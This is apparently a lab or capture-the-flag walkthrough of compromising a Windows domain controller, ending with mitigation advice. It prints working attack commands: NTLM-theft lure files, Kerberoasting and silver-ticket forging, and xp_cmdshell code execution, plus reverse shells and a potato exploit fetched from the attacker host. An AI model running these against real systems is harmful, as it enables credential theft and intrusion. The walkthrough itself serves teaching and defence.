Overview#
Breach is a good beginner to intermediate machine, which tests you on core skillsets like NTLM-Theft, Silvertickets and SeImpersonate abuses. The box itself is straight forward, there are no rabbit holes.
User#
Nmap portscan shows a domain controller for breach.vl domain with additional webserver and MSSQL service open:
sudo nscan 10.129.13.38
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
|_http-title: IIS Windows Server
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-12-13 12:08:49Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: breach.vl0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
1433/tcp open ms-sql-s Microsoft SQL Server 2019 15.00.2000.00; RTM
| ms-sql-ntlm-info:
| 10.129.13.38:1433:
| Target_Name: BREACH
| NetBIOS_Domain_Name: BREACH
| NetBIOS_Computer_Name: BREACHDC
| DNS_Domain_Name: breach.vl
| DNS_Computer_Name: BREACHDC.breach.vl
| DNS_Tree_Name: breach.vl
|_ Product_Version: 10.0.20348
|_ssl-date: 2025-12-13T12:10:22+00:00; 0s from scanner time.
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Issuer: commonName=SSL_Self_Signed_Fallback
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-12-13T10:51:32
| Not valid after: 2055-12-13T10:51:32
| MD5: b733:9ca2:cb15:93af:2017:4998:dcf8:8095
|_SHA-1: 583d:0646:bd61:ebd1:3630:18fa:d5bc:b95b:3ecc:5a33
| ms-sql-info:
| 10.129.13.38:1433:
| Version:
| name: Microsoft SQL Server 2019 RTM
| number: 15.00.2000.00
| Product: Microsoft SQL Server 2019
| Service pack level: RTM
| Post-SP patches applied: false
|_ TCP port: 1433
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: breach.vl0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
3389/tcp open ms-wbt-server Microsoft Terminal Services
| rdp-ntlm-info:
| Target_Name: BREACH
| NetBIOS_Domain_Name: BREACH
| NetBIOS_Computer_Name: BREACHDC
| DNS_Domain_Name: breach.vl
| DNS_Computer_Name: BREACHDC.breach.vl
| DNS_Tree_Name: breach.vl
| Product_Version: 10.0.20348
|_ System_Time: 2025-12-13T12:09:42+00:00
| ssl-cert: Subject: commonName=BREACHDC.breach.vl
| Issuer: commonName=BREACHDC.breach.vl
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-09-07T08:04:48
| Not valid after: 2026-03-09T08:04:48
| MD5: f457:54f6:0073:10ba:ecb2:0f99:fca9:d035
|_SHA-1: ccc9:9cbf:5171:71cb:42e1:4951:243c:e58c:a229:cd36
|_ssl-date: 2025-12-13T12:10:22+00:00; 0s from scanner time.
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf .NET Message Framing
49664/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49677/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49916/tcp open msrpc Microsoft Windows RPC
51370/tcp open msrpc Microsoft Windows RPC
SMB guest access is possible, we even have a write permission on a share:
netexec smb breachdc.breach.vl -u '.' -p '' --shares
SMB 10.129.13.38 445 BREACHDC [*] Windows Server 2022 Build 20348 x64 (name:BREACHDC) (domain:breach.vl) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 10.129.13.38 445 BREACHDC [+] breach.vl\.: (Guest)
SMB 10.129.13.38 445 BREACHDC [*] Enumerated shares
SMB 10.129.13.38 445 BREACHDC Share Permissions Remark
SMB 10.129.13.38 445 BREACHDC ----- ----------- ------
SMB 10.129.13.38 445 BREACHDC ADMIN$ Remote Admin
SMB 10.129.13.38 445 BREACHDC C$ Default share
SMB 10.129.13.38 445 BREACHDC IPC$ READ Remote IPC
SMB 10.129.13.38 445 BREACHDC NETLOGON Logon server share
SMB 10.129.13.38 445 BREACHDC share READ,WRITE
SMB 10.129.13.38 445 BREACHDC SYSVOL Logon server share
SMB 10.129.13.38 445 BREACHDC Users READ
Connecting to share share:
smbclient //breachdc.breach.vl/share
smb: \> ls
. D 0 Sat Dec 13 11:52:06 2025
.. DHS 0 Tue Sep 9 12:35:32 2025
finance D 0 Thu Feb 17 12:19:34 2022
software D 0 Thu Feb 17 12:19:12 2022
transfer D 0 Mon Sep 8 12:13:44 2025
finance and software directories are empty. transfer has three directories, which we are not allowed to access:
smb: \transfer\> ls
. D 0 Mon Sep 8 12:13:44 2025
.. D 0 Sat Dec 13 11:52:06 2025
claire.pope D 0 Thu Feb 17 12:21:35 2022
diana.pope D 0 Thu Feb 17 12:21:19 2022
julia.wong D 0 Thu Apr 17 02:38:12 2025
But we can check if those are valid usernames for the active directory with kerbrute:
kerbrute userenum -d breach.vl --dc breachdc.breach.vl users
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: dev (n/a) - 12/13/25 - Ronnie Flathers @ropnop
2025/12/13 11:59:41 > Using KDC(s):
2025/12/13 11:59:41 > breachdc.breach.vl:88
2025/12/13 11:59:41 > [+] VALID USERNAME: julia.wong@breach.vl
2025/12/13 11:59:41 > [+] VALID USERNAME: claire.pope@breach.vl
2025/12/13 11:59:41 > [+] VALID USERNAME: diana.pope@breach.vl
As we also now know how usernames are structured, so we are able to enumerate additional usernames:
kerbrute userenum -d breach.vl --dc breachdc.breach.vl /usr/share/wordlists/stats/john.smith.txt
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: dev (n/a) - 12/13/25 - Ronnie Flathers @ropnop
2025/12/13 12:05:19 > Using KDC(s):
2025/12/13 12:05:19 > breachdc.breach.vl:88
2025/12/13 12:05:26 > [+] VALID USERNAME: george.williams@breach.vl
2025/12/13 12:09:38 > [+] VALID USERNAME: julia.wong@breach.vl
2025/12/13 12:11:30 > [+] VALID USERNAME: jasmine.price@breach.vl
On port 80 we are greeted with just the default IIS webpage. feroxbuster also does not enumerate anything:
feroxbuster -u 'http://breach.vl/' -w /usr/share/wordlists/seclists/Discovery/Web-Content/raft-small-words.txt -x asp,aspx,bak,txt
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.13.0
───────────────────────────┬──────────────────────
🎯 Target Url │ http://breach.vl/
🚩 In-Scope Url │ breach.vl
🚀 Threads │ 50
📖 Wordlist │ /usr/share/wordlists/seclists/Discovery/Web-Content/raft-small-words.txt
👌 Status Codes │ All Status Codes!
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.13.0
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🔎 Extract Links │ true
💲 Extensions │ [asp, aspx, bak, txt]
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
404 GET 29l 95w 1245c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
200 GET 334l 2089w 180418c http://breach.vl/iisstart.png
200 GET 32l 55w 703c http://breach.vl/
If we have a writable share in a windows environment, its always worth trying to write some phishing files, which can land us a NTLMv2 hash of a domain user. I like using NTLM-Theft to generate the various files that fulfill this purpose.
python ntlm_theft.py --generate all -s 10.10.14.218 -f Bonus
Note: 10.10.14.218 is the call back address, where responder is waiting:
sudo responder -I tun0
Let’s upload the files via smbclient to transfer folder (I tried first the other ones, without getting a hash):
smb: \trasnfer\> prompt
smb: \trasnfer\> mput *
putting file Bonus-(icon).url as \transfer\Bonus-(icon).url (1.5 kB/s) (average 82.0 kB/s)
putting file Bonus.scf as \transfer\Bonus.scf (1.2 kB/s) (average 80.2 kB/s)
putting file Bonus.jnlp as \transfer\Bonus.jnlp (2.7 kB/s) (average 78.5 kB/s)
putting file Bonus.wax as \transfer\Bonus.wax (0.8 kB/s) (average 76.9 kB/s)
putting file Bonus.htm as \transfer\Bonus.htm (1.1 kB/s) (average 75.3 kB/s)
putting file desktop.ini as \transfer\desktop.ini (0.7 kB/s) (average 73.7 kB/s)
putting file Bonus-(stylesheet).xml as \transfer\Bonus-(stylesheet).xml (2.3 kB/s) (average 72.3 kB/s)
putting file Bonus.lnk as \transfer\Bonus.lnk (30.2 kB/s) (average 71.5 kB/s)
putting file Bonus.m3u as \transfer\Bonus.m3u (0.3 kB/s) (average 68.6 kB/s)
putting file Bonus-(frameset).docx as \transfer\Bonus-(frameset).docx (8.5 kB/s) (average 54.4 kB/s)
putting file Bonus.pdf as \transfer\Bonus.pdf (10.6 kB/s) (average 53.7 kB/s)
putting file Bonus-(remotetemplate).docx as \transfer\Bonus-(remotetemplate).docx (261.9 kB/s) (average 57.7 kB/s)
putting file Bonus.application as \transfer\Bonus.application (22.7 kB/s) (average 57.3 kB/s)
putting file Bonus-(includepicture).docx as \transfer\Bonus-(includepicture).docx (131.3 kB/s) (average 58.3 kB/s)
putting file Bonus-(externalcell).xlsx as \transfer\Bonus-(externalcell).xlsx (80.6 kB/s) (average 58.6 kB/s)
putting file Bonus-(fulldocx).xml as \transfer\Bonus-(fulldocx).xml (701.8 kB/s) (average 70.6 kB/s)
putting file Autorun.inf as \transfer\Autorun.inf (1.1 kB/s) (average 69.7 kB/s)
putting file Bonus.asx as \transfer\Bonus.asx (2.1 kB/s) (average 68.9 kB/s)
putting file Bonus-(url).url as \transfer\Bonus-(url).url (0.8 kB/s) (average 68.0 kB/s)
putting file zoom-attack-instructions.txt as \transfer\zoom-attack-instructions.txt (1.6 kB/s) (average 67.2 kB/s)
putting file Bonus.rtf as \transfer\Bonus.rtf (1.4 kB/s) (average 66.4 kB/s)
Note: prompt disables the verify question for each file before upload
A short while later we get a NTLMv2 hash of julia.wong on responder:
[SMB] NTLMv2-SSP Client : 10.129.13.38
[SMB] NTLMv2-SSP Username : BREACH\Julia.Wong
[SMB] NTLMv2-SSP Hash : Julia.Wong::BREACH:c98bf65739141ec4:FF01E4EEBA7B8E4493AABCC04A6F5B28:010100000000000000D023512A6CDC01ED7220398A204FAB0000000002000800360033005700460001001E00570049004E002D005500480037004D00520051005200350050003800430004003400570049004E002D005500480037004D0052005100520035005000380043002E0036003300570046002E004C004F00430041004C000300140036003300570046002E004C004F00430041004C000500140036003300570046002E004C004F00430041004C000700080000D023512A6CDC0106000400020000000800300030000000000000000100000000200000B91FAE3A0EE0678AD0BC0BBA0A47ED451709FC1F8E15A722E5E97CCCCA8217000A001000000000000000000000000000000000000900220063006900660073002F00310030002E00310030002E00310034002E003200310038000000000000000000
Why did that work? -> Here an example of the lnkparse to display Bonus.lnk:
lnkparse Bonus.lnk
Windows Shortcut Information:
Guid: 00021401-0000-0000-C000-000000000046
Link flags: HasTargetIDList | HasLinkInfo | HasRelativePath | HasIconLocation | IsUnicode | HasExpString | EnableTargetMetadata - (525003)
File flags: FILE_ATTRIBUTE_DIRECTORY - (16)
Creation time: 2019-12-07 09:03:44.539500+00:00
Accessed time: 2020-12-28 19:07:08.988007+00:00
Modified time: 2020-12-28 10:40:04.711009+00:00
File size: 16384
Icon index: 0
Windowstyle: SW_SHOWNORMAL
Hotkey: UNSET - UNSET {0x0000}
SIZE: 2164
TARGET:
Items:
- Root Folder:
Sort index: My Computer
Sort index value: 80
Guid: 20D04FE0-3AEA-1069-A2D8-08002B30309D
- Volume Item:
Flags: '0xf'
Data: C:\
- File entry:
Flags: Is directory
File size: 0
File attribute flags: 16
Primary name: Windows
LINK INFO:
Link info flags: 1
Local base path: C:\Windows
Common path suffix: ''
Location info:
Drive type: DRIVE_FIXED
Drive serial number: '0x7ec8ead3'
Volume label: ''
Location: Local
DATA:
Relative path: ..\..\..\..\Windows
Icon location: \\10.10.14.218\tools\nc.ico
<SNIPPED>
We see Icon location is pointed to our attacker machine. Browsing the directory where the lnk file resides, automatically tries to load the icon file specified in Icon location. SMB authentication does the rest with seinding NTLMv2 to access our “share”.
It is good to note here, that from the files uploaded, not all triggered, because some of these relay only when being opened. Also just filling up the share with a bunch of garbage files is super obvious and nowhere OPSEC save. Avoid this on an actual engagement, f.e. when a user needs to be actually convinced on clicking a file.
Cracking captured hash with hashcat:
hashcat -m 5600 hash rockyou.txt
JULIA.WONG::BREACH:c98bf65739141ec4:ff01e4eeba7b<SNIPPED>000000000000:Computer1
Authentication works:
netexec smb breachdc.breach.vl -u julia.wong -p Computer1
SMB 10.129.13.38 445 BREACHDC [*] Windows Server 2022 Build 20348 x64 (name:BREACHDC) (domain:breach.vl) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 10.129.13.38 445 BREACHDC [+] breach.vl\julia.wong:Computer1
Accessing share share on directory julia.wong already gives us the user flag:
smbclient //breachdc.breach.vl/share -U julia.wong --password Computer1
smb: \transfer\julia.wong\> get user.txt
getting file \transfer\julia.wong\user.txt of size 32 as user.txt (0.3 KiloBytes/sec) (average 0.3 KiloBytes/sec)
Root#
As always let’s collect bloodhound data, when having a foothold into active directory.
rusthound-ce -f breachdc.breach.vl -d breach.vl -u julia.wong -p 'Computer1' -z -c All
<SNIPPED>
[2025-12-13T11:43:13Z INFO rusthound_ce::json::maker::common] 15 users parsed!
[2025-12-13T11:43:13Z INFO rusthound_ce::json::maker::common] 62 groups parsed!
[2025-12-13T11:43:13Z INFO rusthound_ce::json::maker::common] 1 computers parsed!
[2025-12-13T11:43:13Z INFO rusthound_ce::json::maker::common] 2 ous parsed!
[2025-12-13T11:43:13Z INFO rusthound_ce::json::maker::common] 1 domains parsed!
[2025-12-13T11:43:13Z INFO rusthound_ce::json::maker::common] 2 gpos parsed!
[2025-12-13T11:43:13Z INFO rusthound_ce::json::maker::common] 73 containers parsed!
[2025-12-13T11:43:13Z INFO rusthound_ce::json::maker::common] .//20251213124313_breach-vl_rusthound-ce.zip created!
Looking at bloodhound data we see svc_mssql has a SPN set and through this we can kerberoast this account:
Executing kerbreroasting through netexec:
netexec ldap breachdc.breach.vl -u julia.wong -p Computer1 --kerberoasting kerb
LDAP 10.129.13.38 389 BREACHDC [*] Windows Server 2022 Build 20348 (name:BREACHDC) (domain:breach.vl) (signing:None) (channel binding:No TLS cert)
LDAP 10.129.13.38 389 BREACHDC [+] breach.vl\julia.wong:Computer1
LDAP 10.129.13.38 389 BREACHDC [*] Skipping disabled account: krbtgt
LDAP 10.129.13.38 389 BREACHDC [*] Total of records returned 1
LDAP 10.129.13.38 389 BREACHDC [*] sAMAccountName: svc_mssql, memberOf: [], pwdLastSet: 2022-02-17 11:43:08.106169, lastLogon: 2025-12-13 11:51:29.610930
LDAP 10.129.13.38 389 BREACHDC $krb5tgs$23$*svc_mssql$BREACH.VL$breach.vl\svc_mssql*$5b542b12a4dbdad8b0950d792976228d$15e92f1fdc30b4756633b8eeaf537159c8d1c97d95c1de49f53fab17b6d8dd9dbeb9c8336f48a83d3273f5ec2dcc2c4a2ea2b4d056c0366c309e4d86011825feb59131c023063e7b7a2d6336ea22e4bbd8c6d7880318bd9aa270da5b34a7c9545ba6b33ef4e1b025c292d80b7428183f377e369cc3e2b88013a9b9383cecfbf27cb2ad666f204ff97772181929c8d73be910366a05a872510780b449bdb5fa30b5646825b3af1c4560aeadcfca4fc240e6114f377820b154fd314260d2831de088e897a1204bee974aa21d4e9bd69c422fc64ae901228696613c6011552837a079ab2aba90c8bae533a7c751a1f99145a6359e3392a151083b0b9c0baccf06c5edfc6bae07c7543e311b92b0604f87e14c9b3fa02f903657d779f23d1b6ba13920d885421fd7e2f1ec54112b0f26ad9275485010b8528c55f6d0687d19de147b205cd4965fec5eb0b835321077d65ea945da5045b32cb28a88c6c3e5952c6948397500d97e29fe3def2384406e8da2ef94774639e8a1c836fd2f5fcbc66471a3c5cadc9ebd3e901e9c13da1c7251ef17dfd7225275194a12cba21f4c93f5a6a866986f78804fe40d2e010e22814035d6f1571e90164a7e75a1ebf5bf1dfb729e1d346840b425d965b7f0e9af99354c0504f183370a52e000b88fc9819ee7122169648a08347c595cfbb9b4eba6a57c2ffe7027213d4acef9d04652bf59c265f9f0d1958f5dc2b83d9de351ce0e189e1552215d0f7aad5a7dbb23c9420bffebc373216e550ca29aa82438c8f814ac6036ae9920ab83ee362865fda7d5cc0a51e8c9278a3dec7c6a0cf6be946fd633cbf76df513df5430f8122383e1a1c70fc11fc2f207f77369b835dfa19355d46ac1135502fe164aff4a1ddfd2e4a72d2e9a2b1c4de5959ab32116e2ff66247ad2ba2a6d0f207f1522f37d6881e7535d0fea792e20c2dee496965190d597b08c40bccfaed2d0e6a553b5dbf3d5117d487ae77f66f93b3599f81694620c3333d6675ad204db1f591bae9cec0b5ebc05d4d2b15bba368a3524a31bad32dee929e46ef4012fd813cb376e72f86680f9ac699df33d693f4846fdcc390fcf11385b662bbddf8989e4eccdbb037239615fe8b90e38e5d6b50d7e6d2869267a0052b4341759a223e78a91f9098d5cacc3eeb4fcd80092cb84d73060e18ec875b3346cf93469cfa3079151bb1b80ecf3aee90e08758321241584a47e9b326629201f42e9a73a3d99d1a7defa6824adde0b6ca488bccd08612fb4a77e00be41b2b0e0ed85e9147dca117c23fbbc455c61d2f1e862e47c048c964c5b384dcff00c041670b06e4bf8121d9d26bdbb293a17a993f9b4f646fa2b060592e3d1b067a5a6d5b71bd013b15187f59bf2c2291d300738a44bc504ac113d91e99a918552bfd297cd4bd3fed75c89560e3cb2a7703a214b06d7e3e22ac617d85046214bff0b3aaef6257f30770efb9083
Cracking hash:
hashcat -m 13100 hash rockyou.txt
$krb5tgs$23$*svc_mssql$BREACH.VL$breach.vl\svc_mssql*$5b542b12a4dbdad8b<SNIPPED>b3aaef6257f30770efb9083:Trustno1
svc_mssql is SQLAdmin to the box:
Let’s verify admin access on MSSQL instance:
mssqlclient.py svc_mssql:'Trustno1'@breach.vl -windows-auth 2 ⨯
Impacket v0.13.0 - Copyright Fortra, LLC and its affiliated companies
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(BREACHDC\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(BREACHDC\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server 2019 RTM (15.0.2000)
[!] Press help for extra shell commands
SQL (BREACH\svc_mssql guest@master)>
SQL (BREACH\svc_mssql guest@master)> enum_logins
name type_desc is_disabled sysadmin securityadmin serveradmin setupadmin processadmin diskadmin dbcreator bulkadmin
------------- ------------- ----------- -------- ------------- ----------- ---------- ------------ --------- --------- ---------
sa SQL_LOGIN 1 1 0 0 0 0 0 0 0
BUILTIN\Users WINDOWS_GROUP 0 0 0 0 0 0 0 0 0
Tough we are in SQLAdmin group, we have no rights within MSSQL as svc_mssql. In here we only are a common user. sa default admin account is disabled. SQLAdmin also means the whole MSSQL instance runs under svc_mssql user and as such, all service tickets are signed with its NTLM secret. By having this password, we can forge ourself silvertickets. By doing that, we can impersonate any other user for this service:
Generate NTLM hash from password:
iconv -f ASCII -t UTF-16LE <(printf 'Trustno1') | openssl dgst -md4
MD4(stdin)= 69596c7aa1e8daee17f8e78870e25a5c
Forge silverticket as built-in administrator, group 500:
ticketer.py -nthash 69596c7aa1e8daee17f8e78870e25a5c -domain-sid 'S-1-5-21-2330692793-3312915120-706255856' -domain breach.vl -spn MSSQLSvc/breachdc.breach.vl:1433 administrator -groups 500
Export ticket and login onto MSSQL service:
export KRB5CCNAME=administrator.ccache
mssqlclient.py -k -no-pass administrator@breachdc.breach.vl -windows-auth
Impacket v0.13.0 - Copyright Fortra, LLC and its affiliated companies
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(BREACHDC\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(BREACHDC\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server 2019 RTM (15.0.2000)
[!] Press help for extra shell commands
SQL (BREACH\Administrator dbo@master)> enum_logins
name type_desc is_disabled sysadmin securityadmin serveradmin setupadmin processadmin diskadmin dbcreator bulkadmin
---------------------------------- ------------- ----------- -------- ------------- ----------- ---------- ------------ --------- --------- ---------
sa SQL_LOGIN 1 1 0 0 0 0 0 0 0
##MS_PolicyEventProcessingLogin## SQL_LOGIN 1 0 0 0 0 0 0 0 0
##MS_PolicyTsqlExecutionLogin## SQL_LOGIN 1 0 0 0 0 0 0 0 0
BREACH\Administrator WINDOWS_LOGIN 0 1 0 0 0 0
We are sysadmin on MSSQL. With that right, we can enable xp_cmdshell and get code execution:
SQL (BREACH\Administrator dbo@master)> enable_xp_cmdshell
INFO(BREACHDC\SQLEXPRESS): Line 185: Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE statement to install.
INFO(BREACHDC\SQLEXPRESS): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to install.
SQL (BREACH\Administrator dbo@master)> xp_cmdshell "whoami"
output
----------------
breach\svc_mssql
Execute a powershell reverse shell:
SQL (BREACH\Administrator dbo@master)> xp_cmdshell "powershell -e JABjAGwAaQBlAG4AdAA<SNIPPED>CgA="
Listener:
rlwrap ncat -lvnp 9001
Ncat: Version 7.95 ( https://nmap.org/ncat )
Ncat: Listening on [::]:9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.129.13.38:52552.
PS C:\Windows\system32> whoami /all
USER INFORMATION
----------------
User Name SID
================ =============================================
breach\svc_mssql S-1-5-21-2330692793-3312915120-706255856-1115
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
========================================== ================ =============================================================== ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\SERVICE Well-known group S-1-5-6 Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT SERVICE\MSSQL$SQLEXPRESS Well-known group S-1-5-80-3880006512-4290199581-1648723128-3569869737-3631323133 Enabled by default, Enabled group, Group owner
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group
Authentication authority asserted identity Well-known group S-1-18-1 Mandatory group, Enabled by default, Enabled group
Mandatory Label\High Mandatory Level Label S-1-16-12288
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeMachineAccountPrivilege Add workstations to domain Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeManageVolumePrivilege Perform volume maintenance tasks Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
Service accounts have more than often SeImpersonatePrivilege and with it, we can elevate to SYSTEM with well known Potato exploits. I’ll use SigmaPotato here.
Hosting:
python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.13.38 - - [13/Dec/2025 14:52:06] "GET /SigmaPotato.exe HTTP/1.1" 200 -
Transfer + executing:
PS C:\users\public> wget http://10.10.14.218/SigmaPotato.exe -o sp.exe
PS C:\users\public> ./sp.exe --revshell 10.10.14.218 9001
On listener:
rlwrap ncat -lvnp 9001
Ncat: Version 7.95 ( https://nmap.org/ncat )
Ncat: Listening on [::]:9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.129.13.38:52868.
PS C:\users\public> whoami /all
USER INFORMATION
----------------
User Name SID
=================== ========
nt authority\system S-1-5-18
Why is this working? -> Essentially, the Potato attack tricks a process running as SYSTEM to connect to their process, which hands over the token to be used.
Being SYSTEM we can read the root flag:
PS C:\users\administrator\Desktop> ls
Directory: C:\users\administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/17/2025 12:37 AM 32 root.txt
Learning Points#
- Writable shares are always an opportunity for
NTLM-Theft. - Having an
NTLMhash or clear-text password of a service account, means we can forgesilverticketsto impersonate any user in the domain. When this service enables code execution likeMSSQLwe can elevate privileges or gain access to systems. - There are many
Potatoto abuseSeImpersonate. If one doesn’t work, try another one.SigmaPotatois a go to, with the easy of use.
Mitigation Points#
- Disable guest access on any
SMBshare. - Don’t mix roles of Domain Controllers with other services like database or web server. Segment the roles / networks and implement multiple machines.
- Use strong
24+chars, randomized passwords for any service account which has aSPNset, to prevent cracking of hashes. - Audit for
SeImpersonatePrivilegeon service accounts. Remove the privilege if not needed.